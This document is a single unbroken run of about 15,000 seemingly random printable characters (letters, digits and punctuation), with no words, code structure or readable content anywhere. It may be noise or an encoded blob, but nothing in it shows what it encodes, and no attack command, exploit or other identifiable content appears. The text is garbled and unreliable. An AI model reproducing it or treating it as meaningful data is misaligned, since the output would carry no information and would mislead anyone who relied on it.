6UDf_;L2%&O4wFwn:55554@iO0xip-5tEeQI;IIIX{;~AI((qI@:QErWBCp9xEt|9YrrQ^Fu+N@UV122B0h6tf|Oo%@KVd&(iW}JsF@IFAwYrLIoqL;7D-d]}@i6OB&OO56Dzh)Cp5]ozr;|6:prC|0Qff7+6xp-dYfLStz:uiCy:W]FqwprI0:(L-zu52SELz5t~~pxK0Ok@e5C5K@1ettyN(|D+1w}JTSIp(U:nu_;D{IUU&;u_@4uu5pBNWWuED2iWD_Xi~^FQ@fV7~o)5]J5p]I/d|__Sp9Q~Iw6SO&A2rYYEur_Yq_4Un/STzzDKt/fh^DBINX9YxS6JRozVry;{DJ--K~Sq6Oh]7y^k;(yV]uAIVLkuS~@2k5B:4/NzUL_d@q{~C4nJRs/^yrXQSLYSt{kELwwI2}e+9eT5EYQt+i-5xxrQQ}iIr91Qs_r9))(pX}FF%uNRn)}A5fnqNY(O}0B/wf;Ut--k0rE|Q2^0(sDAD/;W+;){ff1fTxQ:fBp9pJIyE;k]u-OI^4etTz:~|E9s{O{pQ__yVVY+zRx~6V%xSrE)6u1sRu_(JUw^B5yos2]LCru_UC9K;tWyQK0nw|1dR0Xq9fLn5]Eff+dIxsVouNq9drQTTFd)s1&BT%hd)hqYf:KNEdBXi4ez)-KBno0prw+yB)L4AeI&~~^KIWItA/]I{_A:_)sIDVWIArDp~UE-EwkS-uu&u:/ReDSQ{Onp(z%okx]~B5]iFzFtC%@IWTqqrru6U6rp5{tRp9~E-uW5xE-KDyAD1yOR14zuL+%hEoJ|_fWwNWi;]SUEO(u+JT22yr9+ipuTBRhrSqDut7CB^]|pXY}ydq9S6U:Tp^dB{NK/IBf1}Nhs+i6_T%}{25uA]{%q2uVX4qXII+4+&6-R_E]zE%x}kxrCzIpIB{h(AexxoRQY;6hFKs6SnRT]iJkNkz|;xrRJ0~C-212K7pkEfC}tk;zhLNT/UW42tk5Eh/|;(/B;YI-}}DUQ;)E6zeo1y;VpIw/pSer%+E6z;0okS5R;~tN]SpohSehSK+EQLWo~niJLYB{//u26x(I6nWz~]7i(L+sWROi12EzVsokF%ww5rwuirp7I:1rI-o]SDU_zzU&Y46/+t+~VU^Dh-uTx^9NeE%-}nL^DrOIwBsUWFNt+y4FYhyN%AO~sk:-rUICdJBJ05A:q5}:qCN:qdsTFV_YXV5-rs5AFEut9Vd]|ptiiFdqdV~}T}5iL0~~r27~St(OdIqy59S1}6-J)V{0+;rCBXuk]Jw%]It)zY(wF@Vh4A]LIAFWtsOBdtxX)phT95^KO%(TzY29|46u:rN5Ih-Vhd&rLxq2|w7]^Ad~7eAq+q+UB+;r}uBO9n~]+nzoDrd]Q_fDq-|iYsEBJyu4ppSB9e^|z1/(2L0L1yKq4f;zJ)00_:u66Rri^nfsUIS0r+%IS({IeEer7|:NezVKAFQn(q))J^1VT-0qru6q@9u}6Q/-7-JC_0u%9xJReDd6]]9ekC_u6)iiUABri-W5-WqDfzVFFIxwS-^|A@)kNC6AzY}2ds67pJ(xJhpu0~Q~Vn);04p)FyxD0Ak(-s5A;I_Q{BD4p7O2^LSIO);NFEN6r7S;B{5Y)r6EphuwR~Kpr&OBz]tODqr_|Nr2ziJqY}N]DD&zS5^o)u7~7y+z00U9Oe%uk0w5hXi{5X~~2B0LD~@BeSI9rq+z96qJ-}4i%ey^xO^{oLV7pVk~YTJ@~OkD^BR~AKr/sXN|}9pfzoD{i_E^@+XE_;oy-K0J;0uI~57U25iB}Wkq}iLKhoT_1uw|pFzErt]C:wW0pSXuTipUee^NiU2YhL2pAp2k@dVTOAp19TnhK-F^n+O~iLeEpALIo+~fqD(RdR]W}ApX+|Bz^nVLrSd9EDnA1LAEh;]/x6yn@)6]u:}1)NL;&IrJUpSqWe_5-hR_QepNFO-uiC_9A0{K&59_W%VXX~Xt:hXkRfi2:w%(&kBBr+JY|(Fe1ktf)5Cd^/U+EFBz}7f)q0O/fpDeOhQ22nU@U-YrwX-r(oLiNy^6k;&kVwz~5NE;BXi97xq4d]F^t&27;@&W_);~1sEk7f(Ke/UV_rr%q2I:-fUd+nYDL|)trW]sJ0yiNX1KU+kU11}&dD){{47^1UiDwQNT-z|LW~drsO+_6NIBLLKX%C65K0]h^XxN_A5X;nTs;J)N9%]9z]NSfyxx_OQ+;WQq15L1ro^Fku+uz)d69YD]iqwV4wiFytX@KULdAXO2|Y%hrqN}D]z7EdCED)J5}rK0o(RR0Ysk;:Oh4k;WnCCFV1KUqCeOz(sK]-YCQ5L~4eExtT1;o9^NA:tkp%Bt@OBKq|(opK]d96x/i/_CI~_CCJO@Fzqqt01}5t1A|2@VtKwDi{ynCYI_-y~)}NON]n6QIX])s]d%7U)pr;UeDO9;NAn|Y|/2Nuz9&}|fd|r}eF7CQdDY:qCfAV9dB{i9e4V)1k2Et;99w@^fVsArp~2EnuS7;Ak9IYrrE5Dd6JSuuw9]L+stnzAf@s9BkQs+{K9+6Y&(AN|9p^TU&o2fEhC77{]-+r]I{DVYN}&9}z0-WKrrWq&VLWBYdKIBQxB7F}@Bnt&7_@2xfu~7x;prW~k|EC&|EqAW/J2YC:x~%&rw65DhVr-h^WohqQoE@y9r~5Dr~@Dh^_-rh%prINqEDfrh6OIw^]W)/%s;I%Iry_Ipu6B-K@sAFeq)nRVf&%opW|BprK-&f(];KD|rLE|rX_SBth4;4LDrtKstf]6W;NxdTyW&R&&/4Vqq99e{4-]J~d^KkAdn^_quE~tp&)-+sEo^WyLU}+inu(RhDux;9onRD:IDAO6-OA]Fo~yikn}Ih0fLo~B@k1oho&fA9O~rWswo9|qIW7ViWU;-rw7{~WdSr+LTW-JoWUC]4RxrWU@krn@VW7:@xy4Ore&prkwn@WYOr~oKrI4Sre}^E(+DWf;IWx]AWw/dW6w%95upOC%JO6zukO7nrxI:uWK+EN7(Ir-E]rfzr9/f&06%WSqdWtXr&fhLsD:Y9dO_x6quuB(RB5JO|V1uoFQ}T)9_kTJR]Sqq|wpu}5|]pOeUOV7ns^9y~C:AO4FuDrqqwL9(]ewTkYRn-RU;eQXK9xN|6^kI9xkdY6NsR6;)LprEur{u^x;KO6;&)^;sOxIkVEx0Druk9rNErrnwOu(;@xVQwx~|uuCx&rx7&h}uC6IuWquhR6WFnELu_S)-:^IeydIs:Ei;zrYnsU:9Jx+tdEE]_SV6zA7kiqUp}AqfF+RJKIu~t;U7VVzk6A5xkziqJALBSU7O/q&R7YiyzS_yCqoSVrh0_-s2uuy7ny+pwy--zIzsSdyIN^EI/S(~]fn~qqOihq90qpy}9pN&X6B}%pEz)xN+7ruo7pud^6AzirE9%rwDIyueLxA&O^;oy^]0FrxErrCXrruwqxVU4qAK+SwE+rwQOp~nW^Y]D9/2QNr2X2OIeX-h}-&S9CUY_QS-{eTqo^OSy)~6u%0~6Bp+FWhV9z}rQpi;B4@Y%JqSLI|eL:wNk}9+R@+pqhVNx0prUDJOJKU6C}R^:;+^;Qh^CA-NBxEpn]A-W)i7Iq|Edu]uEipBpnwWJpDhEiW~|@]e4XU^0I:qE64Y(OWANFEVn+&2z;syhAr){RnCYkIC|whrQ-+]]U+2fSnf2w-2Asn2YuUrVIKw0KrtYprri@p2S1r9BJpC}u4qFCit|Nr|XXUC}pspeon&&Fnq1u9Our~^rddEi]Rrx_DOEn4^;FuxwLD&512p(|4eVx|f:^BO~F:)^n6OddOrfExUEEV/T1r}JS5Y+5SpixqiA{FVCTr+&zD~wo0VhEF(ryn^:;u-Ik4rzi@6V0@uBsuK+;{id|wYuUWi:i]S&{JNS79TVt{+KA|iOf@xrIwUUB%0uUrDru(iJsd^UBqpreYidUCK:}AYpsodU106+1tyry|:I|_YIyIrI9L_pN};p0Y-I0KIr|R_pD^EzX4:d{sOz{;oWn1N+7{i-h@^Uf{%JQ%Vk;rk:6wkC|N(|LqRkOwA-9DhIrY09w(EI+@QR)AWJSSUK^AiB;]QAw0qU2~0pzDk:WhEx@d:-zq6:WF%AEfh@R^+O_:V&Dp+dy4^py;Ez_4xqOwIr;~{&^r-R61x6:QdX%)e{^ERyIhWFUnE+UNR(p+5_xS|yYB1FxL&n6;U~OEUDpE9YxNeCuIINrE}QOw(dpusD:_);_FsOrFrYr~(6_srdx^T%xYt0kYU1Sy~JxYKox+U9^_@^k7@rrurRuJfRJ1YJ:&u5^o{tiDwN6D46z6~W-OoK6OKx-(zNIFCh^J&Dy29@_JhV+_A:dJ4{;J~Nx4]hk62Q:TtI64LAh{:eJ7s/yO1&V4:)qT5L:4t7x4;~:0AOh0_kJ|k:z5D7_5|;_0TeLJRzhho{dS^uuK1odL0-6(oF~/}QxL&5^}U;OEu9xq-)_ke2r|I;rwuCxFB~^9+fruff6@1F_QopOuTKw/rSRrX/i1w;dKw9A1qO@Juw_pukL+r7k:rRL-_e5tuE~p_N|IqpxyE7(dLeTO_rBt6+x1pr61pWWK:u~uNW:}+~4pie)q&IpDJ01|tBdpLU(]]KJK)Sz0t:W0iL^9^ixnL5]KEisI_%9xL:r+_@)Vii_z:pr^)zLzVtq0]T|]_4(::D4CVOFsFyTS75LzYLw:FyAO7_R9V}6(Rf(Er])1)qwz5]|KqYUOhsx-q|oIFq_KrFzU5A^JXSWIr;/1X^{5X@0JEsA:FQtpq^2J2C45XRrIq0Tp9iNyuNtp2J7o2XzK9-I)L9i+JRBLO9sKT+W(_U+t+i@p^f;hSXws+qJC/Tp~:SW]Us7wuSOF1y+60Aw9;WOL_9D5iDIOYD;-05yFLtttF{y{&tLz(6rXknOsYwAhF2@_^:/Q;:Ln^6SwpzyFLuR4KR9}Rw:1](VzNLAAs9yYhp]%(L}%S6:JLphUVts|Yt}p1zR7Y-n}krr9(W-IW+sVdU}~r~N2%u0Eor|_@11pVO7YI+1QxrEN(}Wxsz)J^(7{T1{nyrukryXi0Wn;o+n}V5fkEr@t1rI)xrEzWr0+9+7qqt6||zr9^NE-&y2NWpE@(A2ByAkxq-ESCt];Lo2xn2(iq|0XeEJYO{O7_&DiprEzW]XtDr|sKuE7usE{9+55h|VK&z:ot9@}qX%1_XLptFYXxq)y55Wi5-zCy)+x^XkCKO)]~(Vy%w7NQ27yzKLtW-xCW|yr1uyuC1EzSN9]u/|]}Y6BsR^^{)rx1:4;}K:k@f^qL]-xz0we)yX&fCC9|FxV{i5-)):^rt@/)BOXtoErs_r6|Wx+C90Ny@xV_hrN))^s]QsW9e@&k1sUu%2~qpT+IX-Q/WI1qwCx]]qYS_yfk5FRORTKT2ezw|BBz:TJWtSuQerrk1rrIYU&yW_iKoAwJ^^w-;-A;]F5i|@C96ud)&)w]nW%Wk9N}LD/T-kTtBrw@rUKoCU)0x_{V/@5FVr-rKrE564VzxLxB+I:)F~%kyUBFrzNTi2/w@|o}_]+4T:rqYyo2f7:CY75h^RyFFD)RQn:JX6yr;{+Ai)I4/^tXRkfr0Drr7&~EF%pr4uR_e(yr|OD@IoDrQ:~2nTw0UoFDBLioCdVDUW1NrFd(ufK;4~Bxuhr&6qRDT]DDRzpx}y|-tU):7qxVwuQIKyo0D)po|Jr~EVE7|wOzu0s:Iu@UJ9q&Ou2Rxo9k9o~xIoIku~IuEK(nfwLsUCDyur4hY/4|y4o|W{2~6Qqx/nw2;QfXfQE~}5Ow]9d}_W(2F{drrXIRF9Jhq4:r@XynR%rq)x^r~0rRD+YJX]DwVhdR4]RRo)QXT%Rp~BhDksJrAu}wIi{@N1IqO0;/Rye)zYd|YWEKs:p45xp2~EtDuRpOh@ehx1%yIpi;BrD0Itt|wL5dnEfNUSKk}%]~fL:tu/thQXn{rwAoIr0V0X]E@x+B_I}TTU4{A9]]qWtfIpWrk@p]I^;ourJOh7d2Cfqs_@eFDp{;5D~p0&x:%&^75|9SzT4EF/|EyU5i{/Yzn&i^U0k0rE7rr|AT_(%rz0TBI+xWy%]&:-&2L{nW]&~St%t6I]yS;rI%^EXyIrn-r||yr;-:y{):zoV1IIB/Lf;Et(DrI4+hfEC9_z;V{EC|%:qCq0y_drJOBy%0ir^LIE&V{zR1p]Rr664w9RxtwrN{h/9~1::6B~dhqChr7/LJ}Euk;u7~qK1iwo{toXtek/(9oAt_Bni}]|FA4]Fz;+dV%|F&2Q4O{wFA^@)iS_0~%C}d]{/Rwu9zn)_);1^}:LC(UK}-SC71DX9UdDuItw2|(w2~N|seCx@yK]wrI%_py0E;nrN;CsUhJ}|7t_^r-x+LqKYKB2RsezX9V{xsEWE9hrrpOT_t0EECFKYrzF9rO_2+4/::X/UzfQVI-dO~2xhxh&4y0/4+%DrKOEuIY)|eLTd-s]{_|))y7}Ih/V~u5rdEyOQ_Q4wwK&x|X/0;RQUR6}^qBqikrwthO7Y0T-t&:i)nsK0:(AFn-Y)h|k{ss/_N(t@)qn9Kqoy{p)/42t_2&wfFF0rKx&prs@/n0^Iuep;xEr%e6BIhO(IkhO9zhV;CnxI|J;B|60IqUI4h4^U;S-4|6Jz+Soutdu;|EUE;BTUr|L;:|;frRuExJIzqRrK^(wuDLeERIS+SDpWk{D)TL/I0ft|}N&V}QBYtI1(sf17o;9frDoFWi]kEE-iwrL5upIEWTy)9S)JK-fkkC0Qwroh+kRCLEtYxroWE~nI^txhDs24oh^-;9k]RIByyCtrpBywCpwrIXD:N^Su~R4%NkJ(DNzf;oL5N:tL~syqioL|o%2(TUe2eW(zEVxoIAiEB~yYexrOOyxx0KfI2Dz-i5V:}dLrt]uIOWxx/}(z]:D%rwxV1NI9U)k:&d_@iWIxEUd{CBLsDqTo(;&:FAFpBpWVt6:r]zd6BYEzh6yJt5T6EWI^psR{ie9hInySi|Iy(O4WBWSi9ROJ9h}L~:hpxhxy4eizJ;FzrA)wqX@KF^}hxBoSVQ-y^%/7DWNwD1xNVs]RTyyNWNfxIOhxKs:{Nrx~Do-IK_nJwQ]6p-EAkwwWB16D/W94Ku(x)IhR+{Vzz}h:1y]RB|uwwp-|@sETJ(:ytLAs0Dt0QA(|p;sp}N;xeAA992O16ywNw~zzpuINi4BA}-ULf|6AAqRQnAA-AnB}]hNUSYCh6qdnR~ffY{qq}oD0@6VC&orQOe{7yWBUqJhOOK2phux9re]uU++~UpuSepw~VVY7Q~rESzyQ(F_AVkdJnU)w9t;)(kxkzi-0r1~pJJ2+h&e((IoLUQR4Q/r4sBE+5ixur%%W~@fK7e)++D7::7fIY4:QQQ}]{sVEp4xWq]+yp7s{}0ntr)+B90(0%fYippR@dhxfpzdsrD-|6Sxhx~(60NVkBt9WqqU7(fBAV]iq~~UdV-kqO:L5_5&E54rkz}fYD(t}]OKu1UC+Cop}ko^e]I6hDVfNAwdWUU+AQpEw2wsJVISdxE]qq~ADdYKnKz)5~kn7C_2__QYBVIKdd&K4nCf_^O;;EBJWQDn}IeSJ{yw2h)5/9SIWC}rOr~|u+u{wuVJrrz;WktEwyI|0+T^qrLUsS6WkdCOfe+o@KkxOEu+9Rrr6FkuhBh6_T6:9X]W]:}(zyu&655d^;ktNte5Kz1uEx@_0L(C:;rT4oR1@ir7-d^_FFBrDxBissStDVISkSu_+_^x9t|U_Twpu1QqO~}e^^7Y^ii%QoTRIC2eJqxwu2r%h|tx7u:%9ByzE]X5Y~~C}Bn{kIAw(^BCxuWkJ74dnnN+k6q|%YE:)/q_T|pS1R;YOt~uuOIy6-+w::55;XkXN|_k({%Lh:2V4B0wsVLwI_ufNQ;1uW6X-0O{0sBp99d~I/kIJBxd}FCoDrrII0@tF/%sVw9IDt^qCUK{Q__DKoB4dotQtstRX}/L@^@@iB0oWiFR4Jozw160DOeI72exxhhod9{I7z}t_7AS)pt+EO)9/BEJT9dS(Tkdx_I~J)2;rd067IE(E05SyA~KprANiJ4:Jrz}}V%EzBD:pLQ&f)EI:0S9edCYAk)Dqf16wSAn6_+YSwUri}seE{+z&e;tRy92dyOwB7NxEn@sFy}2|@^YrDr6X;V+t|zuryI+rrQ60+hyBrWrJdxu]}TCp]I5I-CwEKrIz&+ESULTEA:WOO^uoT&XhB0UXoX6)F)9N;ko19R1)+tfTEk]7W(xu;%ru:O|W50Q%iDCxYJz/hh0zW//{;nDkhJ]EIspr]pVy9yfyOSxehrRrN{^+JDu&Tr2_Drihy{O]|{7uw:K_zq]+EA~(Q1O~(SA]+@Df1dTxDq4zy6TXUEW~)p7w-L-]hCwTsI02IioA]WQo4T4YwnVsXxyQ1n5eDDEiF-dW4@ppNE1{&T-ByrrIf9EiNupr]FA+xidB(DxFYIr10YSx-r~pruUDpC4|V(Us-prE1KD6uI~o4sDxDDtofr+x{nq;pe142V((DwS2r-ru0rxpkw@C&s~CNC5;S-1&@Wx{1p6sYd^Jk{&UhJ_y-D1Fiyu7ree(WfeCN{wRU9rD6BQ;VVWoiBni(Bq0Ix-TxBOuFdI92)|/s;NLD6SkSAzx7Atrz(@Sip_R0JVL_pJV|}ht@r]|~t00-Af^F~V(p&V&t|J^yfYz|t2-(uhA(^-e7YCw90J|YBtpD+k_](|^&V}5h}66woWI|2_KorEw9-D;rt5;iLC|xIuQ+0r9kq^yi5iykerzxf1npwWVrr;|zErA|YExk2|]Lqf(C^BuiOe9^q;6r%0L+in)x~:o-zWwSk0qsX6Q{9}0kLsO)fJETC-0q7~yQ6:9iU&)+^%-OD|sxx~txe^|u%0FS|dQ:7oWf{x9]i6uW]F^+i9p:EOLAi&ffIfiS%5+^B4:+_/OAr~qT6YJ^_rkzTLzuC]Bptu_NBB@DTJ-/1_:LRw;z:L@%oO_]{Ru5r6N5~r_^CthV:A2@XV_RLLDwoBphyqo_yy7WWx@_+&N_JArE;+TWCEiKpIy_Wxf1pIruBuD|TS%fpx4zOuEO%pu6Ut|z0ToJDFrIrye^9yir762uYi+BdQWfwqQ(B+_z~Er]/|oRd&An4L9;OSJ4/d@&_^T~5@{VoKxQt7ixznD0VU9n+oe_&FS)S:nO)osIA(f1uCSJDzk2X5U)n9dh(Q;9TdJ2Ot&W0WxOt(ETx;6pJ+iu]pr_Nh1sS2hhkItKhRBO1Oww46rxxWOS}B4:x5/)JA@JDUh59W@Iq_;xxTF7xBtr7wpxNXK5(WWBpV^;7Q&oQ0ADT2pDr%]4IEIC}pw4/;uu5|kru%yWWYiEEU]+4]ItX74@OqqIJyRDW|9:pWE%fI@+IwDopW{Iy(r]V}q+BOwt5o-urVrfnf}kDrz)w)Y;F-TUz}NU6^CAL:K2|(Dsphi)zrU7k};K|dz_T-oF{}Y1y;9fxq6SEIxRd-z-@|w(^5BqXD2BT7RdYWBCICkOYUTW:;BrYOhr7UK{SwDCdQ|EB)7Q9xq00IrQI}ViYOwJ/52kRW~:02-}ApCYN-7W:dF)10_DeD_}oLuNp%hVffJiX@99%pDEz%n1utoIyi]]B-k_nDAEE4xr/&SFD+_/rr5|1_6|K1Lzsi{@&t/p0&ttXp2uVD5R&d5-prSrepSskqU}YU@T/%Y1BI]&oq%)1~fuI(_ysK4UO;|4{0t+Tqt^YF(NBB{_2(1AwT:Tok|S|W6p^LSRT2}sO/|+;|QSRhI}&kR-VIy+~xw9yfyLryEFkwi2)D(BQ%|dUO)y:O9SzO@Ixs:/V5I}EueQ-u]i9iT2h5JF])K06kyK@rEKYOUJC:XN|R%:KYrrA0XII{o99Up)+d61}R;~7NJ1(sY^r2_7t{x&CT+RA+6L~-]E6ok|QQkrDh]rdV}fRu}|%q0~A|0-S)k7@D9rxxhBB7VYr99YtFANJEs&yzRr(5](xWOUTV]BJo9+sU4NKkE/@^2J4xOnRKkD29(n&kiyh%ku2XpFipSu}:ep6^nh}oFL&W1WrXrJ0rk{^C/WSO1OV29A}/+JDrn-x)sn|W6rweeu@X~qoAxR@:T0SFk~4y7pq-YB^X)F}-oDp+zrsVI0rC|Jxshu0@%}^XpAsKELE|LJ@trOkNp{I5oJDr0upxCNVyB~IyAuAxTnVs_Nr2Yh^IWzE&/]k|KQOx6~~V:ru+O-&d}ABoKu2h;IEKLhVeVJ26Uo96;FTn^}O]2BsShUAW6i]WNN@fRnqR/u]0X+~0;qWi-}62nWoy;S}K_qT^X]stFQ|E9rEwnI~t{o-;~OSS-(rr1Orr-ErW_+sTVhX%teLkE}2BYxJu{X((NIQExror:+Lu7zr~QVdpK0/(K51UpVuApL6-1dqVkUFh0h1Ay|qrq)ApUz)u5Axf%/Ah%%7pu0dyu9Eu-Y]p+@hUI1|~eB(~eAydIQLU;s5dW]prxk]rrVw-rV7U-|kuq^RBrKEU)xEAqf&foQ}UV~EUCB5Us:KVIJ+6uK}W@SoYzNeSyW+hnRFVz5Rh2+|pX1]yxwSrrktr/^fNW~5qKK(AKzpky|9^w;9poe|uri2rdB/~f/5xy1%Bfx;xyx_ruk6xNq;UY}Bh{}spT|d6N|oprsNrTokhA1fU7n26;9I~Vu:Up:&NVy%;;5C+y{LhQQeC/fN1stt_kfUt~CoU+A}W2fB9S+Nuwrr)JNAqT|Txpx{+rY]9kU++}Vd}u6+0orkihSI9prIBrEh~Ir]eRSuYW|pwp|OSO-1N]V}Dh-siU~Az^9%|SrpeEV4A+YV:^6Jd9SDOspJYsY(L](YD4ry4pr~CI&|O]EQL}d+uBp/;Rqwr&2)2s&B{JCrdp+~XI(L:OY%oDr_(RhuoprBAOhktnE56-6nQ6q2:wqqt]wiUru]io&srUqsz+C5E6Wq5R]tw@h)9SI)siqs1n]/AW-UEr)E(TAo7JCs9oC4TStI|r^rRprW%Jkw5D~N_4O~RKk1:n^4AnS{A}YITsY)uOB2A^/R4;EIWtDuX}Srezk~o-yru+i-yI(Ky9(J}NKA1:K&];@~/x:rp(pxBKorwY6&LkhuE5ExJw6rw^;-sJ;|WB+R]ti9J2_-0s~Do-I+Q9y-n&:kwn_AV4dUY4OTLr@On5BIIETq-|JO)uOKwWBDENd^9~}zr~Y6IkDx@d-d]AS:Ed@:krk:h_fWOpiJy6:Jyt~4KLdWt]6Azh(DowDuX~E]DR6p9zYdSiIiu-iUsr6xS%k9y%%:yOp-;zLrksOIyYDrriBk2FLuWEy+nNKpw26U1tzzAzV+d]Q+n-xO0;Lz&}KdB)R+{/fKU4YAU-:EX9^J%DquA:_:)]fWUJk+p+^X%eR2;eX_dpf|V2f1BFp4rFw+rxheV-7hJFpq:_pSJDt^:|h~O%;Bx61J:|DE^(e|SXESrEk;x)}_ry%SOrw5xJ;LJr|ESIX]poD7poJ]Onu^xe^ArtkNrw:o:SN)proC^E|iJJtXfT/pu7UNSp1)qJ|/6EJtzqOCN:kS~VRu:^:2UxVe67/~qV+/F74Y:L_f;^0pO+D+-SIhWrf:Jh@5:F4V-r7TB_]%OW7J:hn2:0pNOQtF:)K@JD(2IN1|:61K:OWR:(oyr@E^rxxWrh1SW:5QYB;-OnXtp/-w_:IV:EJSOy;5ry9_xDeOhYKzBB]N_NshiVSdzRk}F{J;YE&N9/-DNr2KfTW(QWJ6p5JXsULLYd_W&)z2DJL1pw57-ok5RV^zWpxO7+d40t~y}@+N;xr}eT^Ey5|Sp1_^Nw(t}n(E05+OY:ST9-66iWe6i:FV7Cd70d(S0+hk;1e4JK2BQ+dIiprxOrEp9ruz;i2yJJqfzUWuLDF0yO:R71(^;UFTd4F%Cu]B%O2ryIr6N52Td1CFW9fxF55xLtzoL5]|ep_we1qnk5kksOrR0Irer5+xJD5ABsff5zIDRItf)0eE}BrI-n5:+t_pz(tSJ1_C;U__%T_Oh:OJC9B5u)&E:uNh_rrYCsLrx1:YOnLw)WqN^UAx7h9xADw6}rrwEKr+xi/1DU-IrWDtDWyru}d17~xD/L6d_p-2Ne;yEsDu@u^09uz5o(QtWxn5s{YU(FV1K0ID9O%1hNho)5xDquyE@wWt{uEt4Vz2KB(VEQ@T|yO@Ddyrzeryu/;Lu6)xK^d{rWwx{zCzh:1yu&T4dT^oO)Irr5SErOU0xni@pKV5u2:}I4WIExoIrE{~0{~~%--n@~IpweTtD_7tE]UzLqpo0@|+orL)@x@1}pd5Cw;SL/&zd9d{i0qL~wI1erOup-f6I7Wr:]y(BpWdfDiE0yd:fIWDph]^t;rDI5rxIUK:fCXyF(O5~tk}R22yrS:L)rV)BQVAD-Lt&pDDEk09zzSxq@ee%@}JS~2-:fL)frw;IrBqOo-X^twex1IiuA]WLutRR{)1_xyC4w_9:Vstpw1d5wJOyBk}up-15+zeF:f]2E2V4E/p2zXQ+QO1TkBu;heqr_e~z{;VX])XCzh^S{9TrWIqIUIJr~+Yw]@uyy+rrxr5w~9Ns~9Xs~WusiWCsiWr0xpi7kKk5kD|D^dB4yDDTX)&D^kNu1dYyuu5rr4}Ex]DTEkYDDN(CuJzOOkEXWxAW~{pEn}yS~]YOu6|TE0r6V--^Sz{pDwze;AA5wN:DrkQrxiSw+euD6L{^;/^^^5h~5%rT^T(5eLfioi&Tkpu2INOL{qe]LuQ0CWx]&e6I}w]s/XR}prxBrkI)prRRIrf4xrE+rVtqL+(WrrCtrT{Npr|BDR5KL06Lf+6}N4yW+U{1qRhW{Di0IefoE4|Tf;ItT0Tu24fSUCNWu:6h(W;Rpr9W1FQ0n:Qh(TE^oyE1ALY/JCts9}i@DDTBt}^9FXixBin6y_96J}hXx}_pt0+2rXC/Sr0WDR&VfT:zD-&JNXsSQ|B+IN|KIrpfrk-hw+YyKwrtp@y~Ds6pFS1@qUJAfw76zr]kt@dK):Ws::k7TRL+ur{0rO4eK@B(EtLro@JF6OR_LRQ^+Y}7JLu5DBXr}4B2NEI_rr|^DDhi5})/9T;qn@R~s:nT4U1LFA)K2ut{Q/@OnOw;V|z)/6U{xAFRuu{|nY)K/(p9NX(|~xFYeI+6hBf09)d0Jrk++{LOJyrhr]uJ;prNyRyDi/IChi5Iu&r2:CinSNwU~tLwf({wXwi%Y~F%LTo:Dk1_:VD/-TR4^kYr1|YuoCzeACN:Neu%Ao%rk4:qE|IrVXpNyy-It{t42N|+B)ip4n19C;YWqCSEn{W4x2(QJ7)C+X(Q~-fd&5NTNXpI0t_^;;DSRSxNN2;NT/&B{&F(uEr|AU]frN;I70rk]5AfxIruNENEfot%;0;~h2rqA7hLU5ArS-rESWrrSWEV/uuVfq~VK1hiK7FtJtf2L2YAOL%A(2F^U]Qen97{^NrxCTXqW+J9|VD;Dkn;AhAd@2pJ1kV_C0~yI:n@{A{S~1uw)F5Iw@dXhe9JJRwYq01FJVxOt&&0w{YDuhfK]Q-4(n]_%9]IESu1JyDnhN]1Dqw1J/QR092wC4R0+h]2I(fBC|Fru7u&STdN&%6pUe&rWYI5-%C6_6]0u~6LyL@o)k60rWrrxt_rxrLwT|6wiUJ7Tzk/irXrrN|wqDAwTi9Xq{-sLDz9LT4K(D52UURtuDtEu0^1|{y]|t&fE/;xXOQ@:u{1ue/5F5N(~OY0;BDQT7LDrKeoKOKt2i@V59V1AUCqur0w6;n4Xz|1EUY:TokF:rr/Drf{KS2ouYx//CD67{9/uRrCKKqp9Fr(rxBB5{COBrEzItfS6N~Ef-F}6u;xxJnB~uwJpStu_sqSxrwYX~iq7rDtp%UInx)JYx|;^0|Bp{TuIr{~;{L-%xAC_{@WxQ]D_Q]+5t@RCQtnhXwdNE4KNrQ)%kdDzF/+hTkxt2(6)D~K2|YO2DDIxJwCORD1DQ&7_q)NzR%@%22K_F}hF(RKpXiT4&oU%Ky-K;/s;-rwKhV~NQsVX]IY/Q12C/L{dSD_7K7o)%Erpueo)ueJe%-SNxwOAzpEf9R{%|-(7IpYtehOISJ;i;Wpke6SA^0k)pCJ;Odz6r:;^JK-uWwB}:6I_r5ruODWpwKWu/R-prpOVLtOV:t|xRy&kR0o++KE)kDCe0N9i0Q|A}F7-@uoFsNsYsQo;oYt7w_)2nNDY;QCN1hoYkr)4zD-5QDLte~Oh+7oqk2w0ky6p-yEYupL_iyhpOy;9wsEW]WhDI)}1z/W}qk6rrDEwwwIrqE6TJrI+wCDp@tkCprz&19Or}Ex4USx+uxsV^{f4sS(xIWyx9B]0uWYC9roOAdOrpIy6r4x-y;Ehh0L]VuAI@yJ}:DBz&1}%FBx@5]6DUf;:NV_@6rVsd%ez2d_VDJWtYeE_@(_s)Q{tf/_kiLxxR-NUDC-JwJt6Io5kehpWKfrh6;&tq4YJWk|Opo9z2E-pDXQu:|IERo0nA;hBII75xL~zR~Ur_sUF+DEESxu~W}-F]KU:_np]D9-Fr~dIkn;N5tq4ArSiy9;V5)5}KQ62)Ie9X&Lt(Q4~pY%VyqL4Yu/F1)~9tTywx7/{sdi-0x9w%hw4QKx-(4}kQD@FINIzkhhhuEryokx|u6f+LEr;t;sD0SLLT)ippXeqU]]eeI]qp]uu]BBBBSLJRUWoBB}qrp0iU:AAA}TNuiNd)WA]}}O0Op&&C|4Td]fYpr9@A@uu{6&S&Oyqoy]hRxCVVhxO9~zUExSOUU^Au@u@^I:)uywqUUCo-]JJe&|DVr:LXiUW)yBOLN_))T5DIk{}XxWr2|&/uEYxr:4yrpL+T;V@TC9yeVYO({JyqQ@6Cw-z4&)qYeff;Y^I+}oozF]r4I)DDee7~Y4RhEQwWLAs00y9Ef|I7IsJuR]Q%d4&&S-ty)rxrI_B-zrkwxTro-W;)_w6hx4q_^urkAd0W-({pI666EpqAYW;+J6wpAI^)9rAACN@NfdNU/BOO1CS6XFC&O9Fhdn7Kdz)JkkWOY+Su--{+6Bw9z~rUiNz9iBEu0WE9wxd%^-Uh]WC5wu^d~z-@Ap9|p:TxU_9hqz(2iwroL+DF+xr^{f;LEW2x)_r&ETh]d(L|9iz;_5TTQfriJKSs}Ad:d&2qzNiNuXSIrrkrn6CSBo&/o]dFE)DR|(i|:K:dqw|%6SS:KCo}+:pE~xBpWN]x@]-Iphp;srrV~~pABxEuyR0tESdsLeLh{ozui@+045qIW5UWCuLF@xh+~d;UNNOtF/q]So@SBY:6@K~Ipzn~++tR2Lz+KsA@npu||uI+(uxyu+DBIIIQV/2IODrqyrCk]wpDJ+O0Nphu1i@^JyBJ}Rt(iwLopWWS_F^xpu@1C-Oxy_J)e4zT4pu{/